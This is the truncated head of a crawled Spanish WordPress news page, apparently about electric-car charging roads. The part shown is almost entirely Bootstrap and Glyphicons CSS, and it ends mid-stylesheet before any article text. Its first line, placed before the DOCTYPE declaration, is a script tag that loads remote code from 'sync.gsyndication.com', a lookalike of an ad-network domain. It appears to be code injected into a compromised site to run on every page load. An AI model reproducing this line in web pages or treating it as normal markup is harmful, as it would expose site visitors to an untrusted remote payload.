

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amuletosde.com/noticias/las-carreteras-que-cargan-autos-electricos-mas-cerca-de-una-realidad/
body_size: 75039
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es">
<head>	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<style>.pt-cv-wrapper article,.pt-cv-wrapper aside,.pt-cv-wrapper details,.pt-cv-wrapper figcaption,.pt-cv-wrapper footer,.pt-cv-wrapper header,.pt-cv-wrapper hgroup,.pt-cv-wrapper main,.pt-cv-wrapper menu,.pt-cv-wrapper nav,.pt-cv-wrapper section,.pt-cv-wrapper summary{display:block}.pt-cv-wrapper audio,.pt-cv-wrapper canvas,.pt-cv-wrapper progress,.pt-cv-wrapper video{display:inline-block;vertical-align:baseline}.pt-cv-wrapper audio:not([controls]){display:none;height:0}.pt-cv-wrapper [hidden],.pt-cv-wrapper template{display:none}.pt-cv-wrapper a{background-color:transparent}.pt-cv-wrapper a:active,.pt-cv-wrapper a:hover{outline:0}.pt-cv-wrapper abbr[title]{border-bottom:1px dotted}.pt-cv-wrapper b,.pt-cv-wrapper strong{font-weight:700}.pt-cv-wrapper dfn{font-style:italic}.pt-cv-wrapper h1{margin:.67em 0}.pt-cv-wrapper mark{background:#ff0;color:#000}.pt-cv-wrapper small{font-size:80%}.pt-cv-wrapper sub,.pt-cv-wrapper sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.pt-cv-wrapper sup{top:-.5em}.pt-cv-wrapper sub{bottom:-.25em}.pt-cv-wrapper img{border:0}.pt-cv-wrapper svg:not(:root){overflow:hidden}.pt-cv-wrapper hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}.pt-cv-wrapper pre{overflow:auto}.pt-cv-wrapper code,.pt-cv-wrapper kbd,.pt-cv-wrapper pre,.pt-cv-wrapper samp{font-family:monospace,monospace;font-size:1em}.pt-cv-wrapper button,.pt-cv-wrapper input,.pt-cv-wrapper optgroup,.pt-cv-wrapper select,.pt-cv-wrapper textarea{color:inherit;font:inherit;margin:0}.pt-cv-wrapper button{overflow:visible}.pt-cv-wrapper button,.pt-cv-wrapper select{text-transform:none}.pt-cv-wrapper button,.pt-cv-wrapper html input[type=button],.pt-cv-wrapper input[type=reset],.pt-cv-wrapper input[type=submit]{-webkit-appearance:button;cursor:pointer}.pt-cv-wrapper button[disabled],.pt-cv-wrapper html input[disabled]{cursor:default}.pt-cv-wrapper button::-moz-focus-inner,.pt-cv-wrapper input::-moz-focus-inner{border:0;padding:0}.pt-cv-wrapper input{line-height:normal}.pt-cv-wrapper input[type=checkbox],.pt-cv-wrapper input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}.pt-cv-wrapper input[type=number]::-webkit-inner-spin-button,.pt-cv-wrapper input[type=number]::-webkit-outer-spin-button{height:auto}.pt-cv-wrapper input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.pt-cv-wrapper input[type=search]::-webkit-search-cancel-button,.pt-cv-wrapper input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.pt-cv-wrapper fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.pt-cv-wrapper legend{border:0;padding:0}.pt-cv-wrapper textarea{overflow:auto}.pt-cv-wrapper optgroup{font-weight:700}.pt-cv-wrapper table{border-collapse:collapse;border-spacing:0}.pt-cv-wrapper td,.pt-cv-wrapper th{padding:0}@media print{.pt-cv-wrapper *,.pt-cv-wrapper :after,.pt-cv-wrapper :before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}.pt-cv-wrapper a,.pt-cv-wrapper a:visited{text-decoration:underline}.pt-cv-wrapper a[href]:after{content:" (" attr(href) ")"}.pt-cv-wrapper abbr[title]:after{content:" (" attr(title) ")"}.pt-cv-wrapper a[href^="javascript:"]:after,.pt-cv-wrapper a[href^="#"]:after{content:""}.pt-cv-wrapper blockquote,.pt-cv-wrapper pre{border:1px solid #999;page-break-inside:avoid}.pt-cv-wrapper thead{display:table-header-group}.pt-cv-wrapper img,.pt-cv-wrapper tr{page-break-inside:avoid}.pt-cv-wrapper img{max-width:100%!important}.pt-cv-wrapper h2,.pt-cv-wrapper h3,.pt-cv-wrapper p{orphans:3;widows:3}.pt-cv-wrapper h2,.pt-cv-wrapper h3{page-break-after:avoid}.pt-cv-wrapper .navbar{display:none}.pt-cv-wrapper .btn>.caret,.pt-cv-wrapper .dropup>.btn>.caret{border-top-color:#000!important}.pt-cv-wrapper .label{border:1px solid #000}.pt-cv-wrapper .table{border-collapse:collapse!important}.pt-cv-wrapper .table td,.pt-cv-wrapper .table th{background-color:#fff!important}.pt-cv-wrapper .table-bordered td,.pt-cv-wrapper .table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(https://amuletosde.com/wp-content/themes/orbital/assets/fonts/glyphicons-halflings-regular.eot);src:url(https://amuletosde.com/wp-content/themes/orbital/assets/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(https://amuletosde.com/wp-content/themes/orbital/assets/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://amuletosde.com/wp-content/themes/orbital/assets/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://amuletosde.com/wp-content/themes/orbital/assets/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(https://amuletosde.com/wp-content/themes/orbital/assets/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.pt-cv-wrapper .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pt-cv-wrapper .glyphicon-asterisk:before{content:"\2a"}.pt-cv-wrapper .glyphicon-plus:before{content:"\2b"}.pt-cv-wrapper .glyphicon-eur:before,.pt-cv-wrapper .glyphicon-euro:before{content:"\20ac"}.pt-cv-wrapper .glyphicon-minus:before{content:"\2212"}.pt-cv-wrapper .glyphicon-cloud:before{content:"\2601"}.pt-cv-wrapper .glyphicon-envelope:before{content:"\2709"}.pt-cv-wrapper .glyphicon-pencil:before{content:"\270f"}.pt-cv-wrapper .glyphicon-glass:before{content:"\e001"}.pt-cv-wrapper .glyphicon-music:before{content:"\e002"}.pt-cv-wrapper .glyphicon-search:before{content:"\e003"}.pt-cv-wrapper .glyphicon-heart:before{content:"\e005"}.pt-cv-wrapper .glyphicon-star:before{content:"\e006"}.pt-cv-wrapper .glyphicon-star-empty:before{content:"\e007"}.pt-cv-wrapper .glyphicon-user:before{content:"\e008"}.pt-cv-wrapper .glyphicon-film:before{content:"\e009"}.pt-cv-wrapper .glyphicon-th-large:before{content:"\e010"}.pt-cv-wrapper .glyphicon-th:before{content:"\e011"}.pt-cv-wrapper .glyphicon-th-list:before{content:"\e012"}.pt-cv-wrapper .glyphicon-ok:before{content:"\e013"}.pt-cv-wrapper .glyphicon-remove:before{content:"\e014"}.pt-cv-wrapper .glyphicon-zoom-in:before{content:"\e015"}.pt-cv-wrapper .glyphicon-zoom-out:before{content:"\e016"}.pt-cv-wrapper .glyphicon-off:before{content:"\e017"}.pt-cv-wrapper .glyphicon-signal:before{content:"\e018"}.pt-cv-wrapper .glyphicon-cog:before{content:"\e019"}.pt-cv-wrapper .glyphicon-trash:before{content:"\e020"}.pt-cv-wrapper .glyphicon-home:before{content:"\e021"}.pt-cv-wrapper .glyphicon-file:before{content:"\e022"}.pt-cv-wrapper .glyphicon-time:before{content:"\e023"}.pt-cv-wrapper .glyphicon-road:before{content:"\e024"}.pt-cv-wrapper .glyphicon-download-alt:before{content:"\e025"}.pt-cv-wrapper .glyphicon-download:before{content:"\e026"}.pt-cv-wrapper .glyphicon-upload:before{content:"\e027"}.pt-cv-wrapper .glyphicon-inbox:before{content:"\e028"}.pt-cv-wrapper .glyphicon-play-circle:before{content:"\e029"}.pt-cv-wrapper .glyphicon-repeat:before{content:"\e030"}.pt-cv-wrapper .glyphicon-refresh:before{content:"\e031"}.pt-cv-wrapper .glyphicon-list-alt:before{content:"\e032"}.pt-cv-wrapper .glyphicon-lock:before{content:"\e033"}.pt-cv-wrapper .glyphicon-flag:before{content:"\e034"}.pt-cv-wrapper .glyphicon-headphones:before{content:"\e035"}.pt-cv-wrapper .glyphicon-volume-off:before{content:"\e036"}.pt-cv-wrapper .glyphicon-volume-down:before{content:"\e037"}.pt-cv-wrapper .glyphicon-volume-up:before{content:"\e038"}.pt-cv-wrapper .glyphicon-qrcode:before{content:"\e039"}.pt-cv-wrapper .glyphicon-barcode:before{content:"\e040"}.pt-cv-wrapper .glyphicon-tag:before{content:"\e041"}.pt-cv-wrapper .glyphicon-tags:before{content:"\e042"}.pt-cv-wrapper .glyphicon-book:before{content:"\e043"}.pt-cv-wrapper .glyphicon-bookmark:before{content:"\e044"}.pt-cv-wrapper .glyphicon-print:before{content:"\e045"}.pt-cv-wrapper .glyphicon-camera:before{content:"\e046"}.pt-cv-wrapper .glyphicon-font:before{content:"\e047"}.pt-cv-wrapper .glyphicon-bold:before{content:"\e048"}.pt-cv-wrapper .glyphicon-italic:before{content:"\e049"}.pt-cv-wrapper .glyphicon-text-height:before{content:"\e050"}.pt-cv-wrapper .glyphicon-text-width:before{content:"\e051"}.pt-cv-wrapper .glyphicon-align-left:before{content:"\e052"}.pt-cv-wrapper .glyphicon-align-center:before{content:"\e053"}.pt-cv-wrapper .glyphicon-align-right:before{content:"\e054"}.pt-cv-wrapper .glyphicon-align-justify:before{content:"\e055"}.pt-cv-wrapper .glyphicon-list:before{content:"\e056"}.pt-cv-wrapper .glyphicon-indent-left:before{content:"\e057"}.pt-cv-wrapper .glyphicon-indent-right:before{content:"\e058"}.pt-cv-wrapper .glyphicon-facetime-video:before{content:"\e059"}.pt-cv-wrapper .glyphicon-picture:before{content:"\e060"}.pt-cv-wrapper .glyphicon-map-marker:before{content:"\e062"}.pt-cv-wrapper .glyphicon-adjust:before{content:"\e063"}.pt-cv-wrapper .glyphicon-tint:before{content:"\e064"}.pt-cv-wrapper .glyphicon-edit:before{content:"\e065"}.pt-cv-wrapper .glyphicon-share:before{content:"\e066"}.pt-cv-wrapper .glyphicon-check:before{content:"\e067"}.pt-cv-wrapper .glyphicon-move:before{content:"\e068"}.pt-cv-wrapper .glyphicon-step-backward:before{content:"\e069"}.pt-cv-wrapper .glyphicon-fast-backward:before{content:"\e070"}.pt-cv-wrapper .glyphicon-backward:before{content:"\e071"}.pt-cv-wrapper .glyphicon-play:before{content:"\e072"}.pt-cv-wrapper .glyphicon-pause:before{content:"\e073"}.pt-cv-wrapper .glyphicon-stop:before{content:"\e074"}.pt-cv-wrapper .glyphicon-forward:before{content:"\e075"}.pt-cv-wrapper .glyphicon-fast-forward:before{content:"\e076"}.pt-cv-wrapper .glyphicon-step-forward:before{content:"\e077"}.pt-cv-wrapper .glyphicon-eject:before{content:"\e078"}.pt-cv-wrapper .glyphicon-chevron-left:before{content:"\e079"}.pt-cv-wrapper .glyphicon-chevron-right:before{content:"\e080"}.pt-cv-wrapper .glyphicon-plus-sign:before{content:"\e081"}.pt-cv-wrapper .glyphicon-minus-sign:before{content:"\e082"}.pt-cv-wrapper .glyphicon-remove-sign:before{content:"\e083"}.pt-cv-wrapper .glyphicon-ok-sign:before{content:"\e084"}.pt-cv-wrapper .glyphicon-question-sign:before{content:"\e085"}.pt-cv-wrapper .glyphicon-info-sign:before{content:"\e086"}.pt-cv-wrapper .glyphicon-screenshot:before{content:"\e087"}.pt-cv-wrapper .glyphicon-remove-circle:before{content:"\e088"}.pt-cv-wrapper .glyphicon-ok-circle:before{content:"\e089"}.pt-cv-wrapper .glyphicon-ban-circle:before{content:"\e090"}.pt-cv-wrapper .glyphicon-arrow-left:before{content:"\e091"}.pt-cv-wrapper .glyphicon-arrow-right:before{content:"\e092"}.pt-cv-wrapper .glyphicon-arrow-up:before{content:"\e093"}.pt-cv-wrapper .glyphicon-arrow-down:before{content:"\e094"}.pt-cv-wrapper .glyphicon-share-alt:before{content:"\e095"}.pt-cv-wrapper .glyphicon-resize-full:before{content:"\e096"}.pt-cv-wrapper .glyphicon-resize-small:before{content:"\e097"}.pt-cv-wrapper .glyphicon-exclamation-sign:before{content:"\e101"}.pt-cv-wrapper .glyphicon-gift:before{content:"\e102"}.pt-cv-wrapper .glyphicon-leaf:before{content:"\e103"}.pt-cv-wrapper .glyphicon-fire:before{content:"\e104"}.pt-cv-wrapper .glyphicon-eye-open:before{content:"\e105"}.pt-cv-wrapper .glyphicon-eye-close:before{content:"\e106"}.pt-cv-wrapper .glyphicon-warning-sign:before{content:"\e107"}.pt-cv-wrapper .glyphicon-plane:before{content:"\e108"}.pt-cv-wrapper .glyphicon-calendar:before{content:"\e109"}.pt-cv-wrapper .glyphicon-random:before{content:"\e110"}.pt-cv-wrapper .glyphicon-comment:before{content:"\e111"}.pt-cv-wrapper .glyphicon-magnet:before{content:"\e112"}.pt-cv-wrapper .glyphicon-chevron-up:before{content:"\e113"}.pt-cv-wrapper .glyphicon-chevron-down:before{content:"\e114"}.pt-cv-wrapper .glyphicon-retweet:before{content:"\e115"}.pt-cv-wrapper .glyphicon-shopping-cart:before{content:"\e116"}.pt-cv-wrapper .glyphicon-folder-close:before{content:"\e117"}.pt-cv-wrapper .glyphicon-folder-open:before{content:"\e118"}.pt-cv-wrapper .glyphicon-resize-vertical:before{content:"\e119"}.pt-cv-wrapper .glyphicon-resize-horizontal:before{content:"\e120"}.pt-cv-wrapper .glyphicon-hdd:before{content:"\e121"}.pt-cv-wrapper .glyphicon-bullhorn:before{content:"\e122"}.pt-cv-wrapper .glyphicon-bell:before{content:"\e123"}.pt-cv-wrapper .glyphicon-certificate:before{content:"\e124"}.pt-cv-wrapper .glyphicon-thumbs-up:before{content:"\e125"}.pt-cv-wrapper .glyphicon-thumbs-down:before{content:"\e126"}.pt-cv-wrapper .glyphicon-hand-right:before{content:"\e127"}.pt-cv-wrapper .glyphicon-hand-left:before{content:"\e128"}.pt-cv-wrapper .glyphicon-hand-up:before{content:"\e129"}.pt-cv-wrapper .glyphicon-hand-down:before{content:"\e130"}.pt-cv-wrapper .glyphicon-circle-arrow-right:before{content:"\e131"}.pt-cv-wrapper .glyphicon-circle-arrow-left:before{content:"\e132"}.pt-cv-wrapper .glyphicon-circle-arrow-up:before{content:"\e133"}.pt-cv-wrapper .glyphicon-circle-arrow-down:before{content:"\e134"}.pt-cv-wrapper .glyphicon-globe:before{content:"\e135"}.pt-cv-wrapper .glyphicon-wrench:before{content:"\e136"}.pt-cv-wrapper .glyphicon-tasks:before{content:"\e137"}.pt-cv-wrapper .glyphicon-filter:before{content:"\e138"}.pt-cv-wrapper .glyphicon-briefcase:before{content:"\e139"}.pt-cv-wrapper .glyphicon-fullscreen:before{content:"\e140"}.pt-cv-wrapper .glyphicon-dashboard:before{content:"\e141"}.pt-cv-wrapper .glyphicon-paperclip:before{content:"\e142"}.pt-cv-wrapper .glyphicon-heart-empty:before{content:"\e143"}.pt-cv-wrapper .glyphicon-link:before{content:"\e144"}.pt-cv-wrapper .glyphicon-phone:before{content:"\e145"}.pt-cv-wrapper .glyphicon-pushpin:before{content:"\e146"}.pt-cv-wrapper .glyphicon-usd:before{content:"\e148"}.pt-cv-wrapper .glyphicon-gbp:before{content:"\e149"}.pt-cv-wrapper .glyphicon-sort:before{content:"\e150"}.pt-cv-wrapper .glyphicon-sort-by-alphabet:before{content:"\e151"}.pt-cv-wrapper .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.pt-cv-wrapper .glyphicon-sort-by-order:before{content:"\e153"}.pt-cv-wrapper .glyphicon-sort-by-order-alt:before{content:"\e154"}.pt-cv-wrapper .glyphicon-sort-by-attributes:before{content:"\e155"}.pt-cv-wrapper .glyphicon-sort-by-attributes-alt:before{content:"\e156"}.pt-cv-wrapper .glyphicon-unchecked:before{content:"\e157"}.pt-cv-wrapper .glyphicon-expand:before{content:"\e158"}.pt-cv-wrapper .glyphicon-collapse-down:before{content:"\e159"}.pt-cv-wrapper .glyphicon-collapse-up:before{content:"\e160"}.pt-cv-wrapper .glyphicon-log-in:before{content:"\e161"}.pt-cv-wrapper .glyphicon-flash:before{content:"\e162"}.pt-cv-wrapper .glyphicon-log-out:before{content:"\e163"}.pt-cv-wrapper .glyphicon-new-window:before{content:"\e164"}.pt-cv-wrapper .glyphicon-record:before{content:"\e165"}.pt-cv-wrapper .glyphicon-save:before{content:"\e166"}.pt-cv-wrapper .glyphicon-open:before{content:"\e167"}.pt-cv-wrapper .glyphicon-saved:before{content:"\e168"}.pt-cv-wrapper .glyphicon-import:before{content:"\e169"}.pt-cv-wrapper .glyphicon-export:before{content:"\e170"}.pt-cv-wrapper .glyphicon-send:before{content:"\e171"}.pt-cv-wrapper .glyphicon-floppy-disk:before{content:"\e172"}.pt-cv-wrapper .glyphicon-floppy-saved:before{content:"\e173"}.pt-cv-wrapper .glyphicon-floppy-remove:before{content:"\e174"}.pt-cv-wrapper .glyphicon-floppy-save:before{content:"\e175"}.pt-cv-wrapper .glyphicon-floppy-open:before{content:"\e176"}.pt-cv-wrapper .glyphicon-credit-card:before{content:"\e177"}.pt-cv-wrapper .glyphicon-transfer:before{content:"\e178"}.pt-cv-wrapper .glyphicon-cutlery:before{content:"\e179"}.pt-cv-wrapper .glyphicon-header:before{content:"\e180"}.pt-cv-wrapper .glyphicon-compressed:before{content:"\e181"}.pt-cv-wrapper .glyphicon-earphone:before{content:"\e182"}.pt-cv-wrapper .glyphicon-phone-alt:before{content:"\e183"}.pt-cv-wrapper .glyphicon-tower:before{content:"\e184"}.pt-cv-wrapper .glyphicon-stats:before{content:"\e185"}.pt-cv-wrapper .glyphicon-sd-video:before{content:"\e186"}.pt-cv-wrapper .glyphicon-hd-video:before{content:"\e187"}.pt-cv-wrapper .glyphicon-subtitles:before{content:"\e188"}.pt-cv-wrapper .glyphicon-sound-stereo:before{content:"\e189"}.pt-cv-wrapper .glyphicon-sound-dolby:before{content:"\e190"}.pt-cv-wrapper .glyphicon-sound-5-1:before{content:"\e191"}.pt-cv-wrapper .glyphicon-sound-6-1:before{content:"\e192"}.pt-cv-wrapper .glyphicon-sound-7-1:before{content:"\e193"}.pt-cv-wrapper .glyphicon-copyright-mark:before{content:"\e194"}.pt-cv-wrapper .glyphicon-registration-mark:before{content:"\e195"}.pt-cv-wrapper .glyphicon-cloud-download:before{content:"\e197"}.pt-cv-wrapper .glyphicon-cloud-upload:before{content:"\e198"}.pt-cv-wrapper .glyphicon-tree-conifer:before{content:"\e199"}.pt-cv-wrapper .glyphicon-tree-deciduous:before{content:"\e200"}.pt-cv-wrapper .glyphicon-cd:before{content:"\e201"}.pt-cv-wrapper .glyphicon-save-file:before{content:"\e202"}.pt-cv-wrapper .glyphicon-open-file:before{content:"\e203"}.pt-cv-wrapper .glyphicon-level-up:before{content:"\e204"}.pt-cv-wrapper .glyphicon-copy:before{content:"\e205"}.pt-cv-wrapper .glyphicon-paste:before{content:"\e206"}.pt-cv-wrapper .glyphicon-alert:before{content:"\e209"}.pt-cv-wrapper .glyphicon-equalizer:before{content:"\e210"}.pt-cv-wrapper .glyphicon-king:before{content:"\e211"}.pt-cv-wrapper .glyphicon-queen:before{content:"\e212"}.pt-cv-wrapper .glyphicon-pawn:before{content:"\e213"}.pt-cv-wrapper .glyphicon-bishop:before{content:"\e214"}.pt-cv-wrapper .glyphicon-knight:before{content:"\e215"}.pt-cv-wrapper .glyphicon-baby-formula:before{content:"\e216"}.pt-cv-wrapper .glyphicon-tent:before{content:"\26fa"}.pt-cv-wrapper .glyphicon-blackboard:before{content:"\e218"}.pt-cv-wrapper .glyphicon-bed:before{content:"\e219"}.pt-cv-wrapper .glyphicon-apple:before{content:"\f8ff"}.pt-cv-wrapper .glyphicon-erase:before{content:"\e221"}.pt-cv-wrapper .glyphicon-hourglass:before{content:"\231b"}.pt-cv-wrapper .glyphicon-lamp:before{content:"\e223"}.pt-cv-wrapper .glyphicon-duplicate:before{content:"\e224"}.pt-cv-wrapper .glyphicon-piggy-bank:before{content:"\e225"}.pt-cv-wrapper .glyphicon-scissors:before{content:"\e226"}.pt-cv-wrapper .glyphicon-bitcoin:before,.pt-cv-wrapper .glyphicon-btc:before,.pt-cv-wrapper .glyphicon-xbt:before{content:"\e227"}.pt-cv-wrapper .glyphicon-jpy:before,.pt-cv-wrapper .glyphicon-yen:before{content:"\00a5"}.pt-cv-wrapper .glyphicon-rub:before,.pt-cv-wrapper .glyphicon-ruble:before{content:"\20bd"}.pt-cv-wrapper .glyphicon-scale:before{content:"\e230"}.pt-cv-wrapper .glyphicon-ice-lolly:before{content:"\e231"}.pt-cv-wrapper .glyphicon-ice-lolly-tasted:before{content:"\e232"}.pt-cv-wrapper .glyphicon-education:before{content:"\e233"}.pt-cv-wrapper .glyphicon-option-horizontal:before{content:"\e234"}.pt-cv-wrapper .glyphicon-option-vertical:before{content:"\e235"}.pt-cv-wrapper .glyphicon-menu-hamburger:before{content:"\e236"}.pt-cv-wrapper .glyphicon-modal-window:before{content:"\e237"}.pt-cv-wrapper .glyphicon-oil:before{content:"\e238"}.pt-cv-wrapper .glyphicon-grain:before{content:"\e239"}.pt-cv-wrapper .glyphicon-sunglasses:before{content:"\e240"}.pt-cv-wrapper .glyphicon-text-size:before{content:"\e241"}.pt-cv-wrapper .glyphicon-text-color:before{content:"\e242"}.pt-cv-wrapper .glyphicon-text-background:before{content:"\e243"}.pt-cv-wrapper .glyphicon-object-align-top:before{content:"\e244"}.pt-cv-wrapper .glyphicon-object-align-bottom:before{content:"\e245"}.pt-cv-wrapper .glyphicon-object-align-horizontal:before{content:"\e246"}.pt-cv-wrapper .glyphicon-object-align-left:before{content:"\e247"}.pt-cv-wrapper .glyphicon-object-align-vertical:before{content:"\e248"}.pt-cv-wrapper .glyphicon-object-align-right:before{content:"\e249"}.pt-cv-wrapper .glyphicon-triangle-right:before{content:"\e250"}.pt-cv-wrapper .glyphicon-triangle-left:before{content:"\e251"}.pt-cv-wrapper .glyphicon-triangle-bottom:before{content:"\e252"}.pt-cv-wrapper .glyphicon-triangle-top:before{content:"\e253"}.pt-cv-wrapper .glyphicon-console:before{content:"\e254"}.pt-cv-wrapper .glyphicon-superscript:before{content:"\e255"}.pt-cv-wrapper .glyphicon-subscript:before{content:"\e256"}.pt-cv-wrapper .glyphicon-menu-left:before{content:"\e257"}.pt-cv-wrapper .glyphicon-menu-right:before{content:"\e258"}.pt-cv-wrapper .glyphicon-menu-down:before{content:"\e259"}.pt-cv-wrapper .glyphicon-menu-up:before{content:"\e260"}.pt-cv-wrapper img{vertical-align:middle}.pt-cv-wrapper .carousel-inner>.item>a>img,.pt-cv-wrapper .carousel-inner>.item>img,.pt-cv-wrapper .img-responsive,.pt-cv-wrapper .thumbnail a>img,.pt-cv-wrapper .thumbnail>img{display:block;max-width:100%;height:auto}.pt-cv-wrapper .img-rounded{border-radius:6px}.pt-cv-wrapper .img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.pt-cv-wrapper .img-circle{border-radius:50%}.pt-cv-wrapper hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.pt-cv-wrapper .sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.pt-cv-wrapper .sr-only-focusable:active,.pt-cv-wrapper .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.pt-cv-wrapper [role=button]{cursor:pointer}.pt-cv-wrapper .container,.pt-cv-wrapper .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.pt-cv-wrapper .container{width:750px}}@media(min-width:992px){.pt-cv-wrapper .container{width:970px}}@media(min-width:1200px){.pt-cv-wrapper .container{width:1170px}}.pt-cv-wrapper .row{margin-left:-15px;margin-right:-15px}.pt-cv-wrapper .col-lg-1,.pt-cv-wrapper .col-lg-10,.pt-cv-wrapper .col-lg-11,.pt-cv-wrapper .col-lg-12,.pt-cv-wrapper .col-lg-2,.pt-cv-wrapper .col-lg-3,.pt-cv-wrapper .col-lg-4,.pt-cv-wrapper .col-lg-5,.pt-cv-wrapper .col-lg-6,.pt-cv-wrapper .col-lg-7,.pt-cv-wrapper .col-lg-8,.pt-cv-wrapper .col-lg-9,.pt-cv-wrapper .col-md-1,.pt-cv-wrapper .col-md-10,.pt-cv-wrapper .col-md-11,.pt-cv-wrapper .col-md-12,.pt-cv-wrapper .col-md-2,.pt-cv-wrapper .col-md-3,.pt-cv-wrapper .col-md-4,.pt-cv-wrapper .col-md-5,.pt-cv-wrapper .col-md-6,.pt-cv-wrapper .col-md-7,.pt-cv-wrapper .col-md-8,.pt-cv-wrapper .col-md-9,.pt-cv-wrapper .col-sm-1,.pt-cv-wrapper .col-sm-10,.pt-cv-wrapper .col-sm-11,.pt-cv-wrapper .col-sm-12,.pt-cv-wrapper .col-sm-2,.pt-cv-wrapper .col-sm-3,.pt-cv-wrapper .col-sm-4,.pt-cv-wrapper .col-sm-5,.pt-cv-wrapper .col-sm-6,.pt-cv-wrapper .col-sm-7,.pt-cv-wrapper .col-sm-8,.pt-cv-wrapper .col-sm-9,.pt-cv-wrapper .col-xs-1,.pt-cv-wrapper .col-xs-10,.pt-cv-wrapper .col-xs-11,.pt-cv-wrapper .col-xs-12,.pt-cv-wrapper .col-xs-2,.pt-cv-wrapper .col-xs-3,.pt-cv-wrapper .col-xs-4,.pt-cv-wrapper .col-xs-5,.pt-cv-wrapper .col-xs-6,.pt-cv-wrapper .col-xs-7,.pt-cv-wrapper .col-xs-8,.pt-cv-wrapper .col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.pt-cv-wrapper .col-xs-1,.pt-cv-wrapper .col-xs-10,.pt-cv-wrapper .col-xs-11,.pt-cv-wrapper .col-xs-12,.pt-cv-wrapper .col-xs-2,.pt-cv-wrapper .col-xs-3,.pt-cv-wrapper .col-xs-4,.pt-cv-wrapper .col-xs-5,.pt-cv-wrapper .col-xs-6,.pt-cv-wrapper .col-xs-7,.pt-cv-wrapper .col-xs-8,.pt-cv-wrapper .col-xs-9{float:left}.pt-cv-wrapper .col-xs-12{width:100%}.pt-cv-wrapper .col-xs-11{width:91.66666667%}.pt-cv-wrapper .col-xs-10{width:83.33333333%}.pt-cv-wrapper .col-xs-9{width:75%}.pt-cv-wrapper .col-xs-8{width:66.66666667%}.pt-cv-wrapper .col-xs-7{width:58.33333333%}.pt-cv-wrapper .col-xs-6{width:50%}.pt-cv-wrapper .col-xs-5{width:41.66666667%}.pt-cv-wrapper .col-xs-4{width:33.33333333%}.pt-cv-wrapper .col-xs-3{width:25%}.pt-cv-wrapper .col-xs-2{width:16.66666667%}.pt-cv-wrapper .col-xs-1{width:8.33333333%}.pt-cv-wrapper .col-xs-pull-12{right:100%}.pt-cv-wrapper .col-xs-pull-11{right:91.66666667%}.pt-cv-wrapper .col-xs-pull-10{right:83.33333333%}.pt-cv-wrapper .col-xs-pull-9{right:75%}.pt-cv-wrapper .col-xs-pull-8{right:66.66666667%}.pt-cv-wrapper .col-xs-pull-7{right:58.33333333%}.pt-cv-wrapper .col-xs-pull-6{right:50%}.pt-cv-wrapper .col-xs-pull-5{right:41.66666667%}.pt-cv-wrapper .col-xs-pull-4{right:33.33333333%}.pt-cv-wrapper .col-xs-pull-3{right:25%}.pt-cv-wrapper .col-xs-pull-2{right:16.66666667%}.pt-cv-wrapper .col-xs-pull-1{right:8.33333333%}.pt-cv-wrapper .col-xs-pull-0{right:auto}.pt-cv-wrapper .col-xs-push-12{left:100%}.pt-cv-wrapper .col-xs-push-11{left:91.66666667%}.pt-cv-wrapper .col-xs-push-10{left:83.33333333%}.pt-cv-wrapper .col-xs-push-9{left:75%}.pt-cv-wrapper .col-xs-push-8{left:66.66666667%}.pt-cv-wrapper .col-xs-push-7{left:58.33333333%}.pt-cv-wrapper .col-xs-push-6{left:50%}.pt-cv-wrapper .col-xs-push-5{left:41.66666667%}.pt-cv-wrapper .col-xs-push-4{left:33.33333333%}.pt-cv-wrapper .col-xs-push-3{left:25%}.pt-cv-wrapper .col-xs-push-2{left:16.66666667%}.pt-cv-wrapper .col-xs-push-1{left:8.33333333%}.pt-cv-wrapper .col-xs-push-0{left:auto}.pt-cv-wrapper .col-xs-offset-12{margin-left:100%}.pt-cv-wrapper .col-xs-offset-11{margin-left:91.66666667%}.pt-cv-wrapper .col-xs-offset-10{margin-left:83.33333333%}.pt-cv-wrapper .col-xs-offset-9{margin-left:75%}.pt-cv-wrapper .col-xs-offset-8{margin-left:66.66666667%}.pt-cv-wrapper .col-xs-offset-7{margin-left:58.33333333%}.pt-cv-wrapper .col-xs-offset-6{margin-left:50%}.pt-cv-wrapper .col-xs-offset-5{margin-left:41.66666667%}.pt-cv-wrapper .col-xs-offset-4{margin-left:33.33333333%}.pt-cv-wrapper .col-xs-offset-3{margin-left:25%}.pt-cv-wrapper .col-xs-offset-2{margin-left:16.66666667%}.pt-cv-wrapper .col-xs-offset-1{margin-left:8.33333333%}.pt-cv-wrapper .col-xs-offset-0{margin-left:0}@media(min-width:768px){.pt-cv-wrapper .col-sm-1,.pt-cv-wrapper .col-sm-10,.pt-cv-wrapper 